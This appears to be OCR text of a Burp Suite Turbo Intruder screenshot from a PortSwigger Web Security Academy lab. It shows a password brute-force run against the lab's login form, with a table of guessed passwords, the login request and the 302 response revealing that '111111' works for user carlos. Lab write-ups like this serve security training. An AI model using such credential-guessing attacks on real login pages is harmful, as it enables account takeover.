 Turbo Intruder - 0a7a00a104444720edf35e16003a0091.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
8 7777777 400 56 269 3612216 3718065 28 1
9 1234567... 400 56 269 3618770 3724619 22 1
11 michael 400 47 229 3629952 3735801 23 1
13 1234567 400 56 269 3635056 3740905 20 1
18 dragon 400 56 269 3666885 3772734 21 1
29 111111 302 40 188 3718389 3824238 19 1
0 letmein 200 1995 3602 3514241 3620090 5 1
1 football 200 1995 3602 3522755 3628604 3 1
2 666666 200 1995 3602 3522755 3628604 8 1
3 qwerty 200 1995 3602 3524580 3630429 15 1
4 qwertyuiop 200 1995 3602 3525070 3630919 9 1
5 123123 200 1995 3602 3566476 3672325 1 1
6 mustang 200 1995 3602 3566476 3672325 11 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a7a00a104444720edf35e16003a0091.web-security-academy.net
3 Cookie: session=94ZmZxeATiRlyrGcSiGHQ2sOhwD9A5aQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0a7a00a104444720edf35e16003a0091.web-security-academy.net
11 Referer:
https://0a7a00a104444720edf35e16003a0091.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=SOWlEav6947F3jpRlBj4oKL7ORmgFgCQ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 60 | Queued: 0 | Duration: 6 | RPS: 10 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt